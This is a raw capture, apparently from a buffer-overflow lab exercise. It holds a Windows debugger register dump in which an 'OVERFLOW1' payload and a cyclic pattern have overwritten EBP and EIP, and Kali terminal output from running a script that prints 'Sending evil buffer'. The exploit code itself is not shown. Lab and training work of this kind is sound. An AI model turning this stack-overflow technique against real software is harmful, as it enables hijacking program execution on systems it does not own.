 Registers (FPU) < < < < < < < < < < < < < <
EAX 0184F268 ASCII "OVERFLOW1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 002C5934
EDX 00000000
EBX 41414141
ESP 0184FA30 ASCII "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0  ES 0023 32bit 0(FFFFFFFF)
P 1  CS 001B 32bit 0(FFFFFFFF)
A 0  SS 0023 32bit 0(FFFFFFFF)
Z 1  DS 0023 32bit 0(FFFFFFFF)
S 0  FS 003B 32bit 7FFDD000(FFF)
T 0  GS 0000 NULL
D 0
O 0  LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0      E S P U O Z D I
FST 0000  Cond 0 0 0 0  Err 0 0 0 0 0 0 0 0  (GT)
FCW 027F  Prec NEAR,53  Mask    1 1 1 1 1 1
/tmp
└─$ nvim 1.py
┌──(kali㉿kali)-[/tmp]
└─$ python 1.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python 1.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$